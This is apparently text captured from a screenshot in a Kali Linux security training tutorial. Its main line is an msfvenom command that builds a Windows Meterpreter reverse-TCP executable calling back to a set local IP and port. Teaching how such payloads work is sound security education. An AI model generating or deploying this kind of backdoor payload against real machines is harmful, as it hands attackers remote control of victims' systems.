 1 2 3 4 (genmon)XXX 55% 12:14
root@kali: ~
File Actions Edit View Help
(root💀kali)-[~]
# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.116 LPORT=4545 -f exe -o /root/Desktop/file.exe
www.infosectrain.com